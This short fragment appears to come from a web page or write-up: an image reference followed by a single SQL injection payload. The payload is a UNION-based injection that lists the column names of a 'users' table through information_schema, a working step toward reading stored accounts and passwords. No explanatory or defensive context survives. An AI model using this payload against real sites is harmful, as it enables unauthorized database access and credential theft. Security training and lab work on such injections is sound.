0' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database() --+